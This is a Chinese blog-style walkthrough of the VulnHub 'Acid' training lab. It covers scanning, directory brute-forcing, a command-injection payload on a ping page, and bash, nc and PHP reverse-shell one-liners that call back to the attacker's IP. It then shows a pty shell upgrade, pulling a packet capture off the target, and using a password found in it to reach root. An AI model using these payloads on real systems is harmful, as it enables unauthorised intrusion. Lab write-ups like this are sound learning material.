VulnHub靶场之Acid

本来这个实验昨天就应该完成了的,但是在自己电脑上弄得时候直接卡死,,,,

可能自己的电脑太菜了吧,不多说,今天继续把这个实验做完~~~

首先把环境先启动好~~

Acid的虚拟机先启动,然后开始我们的kali作为攻击机!!

注意网络适配器改为NAT模式

Acid启动好之后如下:

就是让我们在不知道账号密码的情况下拿到这个靶机中的flag

我们首先打开kali,查看一下IP:

然后我们开启扫描同一网段的IP地址:nmap -sP 192.168.80.0/24

扫描到acid的IP地址,接下来扫描开放的端口:nmap -p 1-65535 -sV 192.168.80.129:

打开浏览器直接进行访问:



查看一下网页源代码,有所发现:0x643239334c6d70775a773d3d

进行16进制转文本:

base64解码:

得到一个图片,直接进行访问,发现无法访问:



猜测可能是存在某目录之下,直接使用dirbuster进行目录扫描:

扫描出一堆路径,逐个进行访问:

hacked.php貌似没什么卵用,,,,

include.php页面发现一个文件包含的漏洞:

搞了半天发现貌似也没什么卵用,,,可能是我不会利用吧

还有index.php是一个登录页面,继续查看了一下cake.php发现标题不对,像是一个目录

访问了一下,发现是forbidden,那我们继续对这个目录进行一下爆破

爆破结果(还没扫描完):



发现一个command.php,很奇怪诶,命令???进去查看一下:

ping??命令执行,,,试试127.0.0.1;ls

确实存在命令执行,,,,,

接下来就是通过命令执行,尝试拿到shell

关于shell可以看一下这个文章的介绍,嘻嘻嘻,现学现卖

【技术分享】linux各种一句话反弹shell总结

Kali上开启监听端口:

进行bash反弹shell:bash -i >& /dev/tcp/192.168.80.128/1234 0>&1 ~~ 失败 ~~

进行nc反弹shell:nc -e /bin/bash -d 192.168.80.128 1234 ~~ 失败 ~~



由于靶机存在php环境,利用php反弹shell:

127.0.0.1;php -r '$sock=fsockopen("192.168.80.128",1234);exec("/bin/bash -i <&3 >&3 2>&3");'

其实不用bp也行,直接在页面进行命令执行就好了,而且还不用url加密:

成功:



接下来我们使用python 一句话获取标准shell:echo "import pty; pty.spawn('/bin/bash')" > /tmp/1.py,python /tmp/1.py

接下来查看一下有哪些用户使用/bin/sh:

有个root,acid,还有个saman

既然如此,我们就查找一下每个用户的文件:find / -user 用户名称 2>/dev/null -ls

结果在acid用户中发现一个奇怪的文件,,,,hint.pcapng



使用命令将其下载到kali虚拟机上:scp /sbin/raw_vs_isi/hint.pcapng [email protected]:/root/

连接被拒绝,,,,

那就只有另想他法了,,,,



cd到/sbin/raw_vs_isi目录然后用python开启http服务

python -m SimpleHTTPServer 8080

然后在浏览器上访问http://192.168.111.131:8080下载流量包



下载之后使用wireshark进行打开查看文件内容



追踪TCP流然后找到了saman的密码,1337hax0r,emmm好像就是那个命令页面那里的显示:

ok,接下来进行提权到root

拿到flag,,,,

总结

这个靶场学到了很多的东西,还需要自己去慢慢消化,比如说反弹shell

使用python 一句话获取标准shell,各种命令等等,,,,

希望自己能够慢慢消化完这些东西,而不是模模糊糊的过去了就算了

实验不仅仅是实验,拿到了flag并不代表你就学会了

注重的还是其中涉及到的知识点,希望自己之后加深去理解吧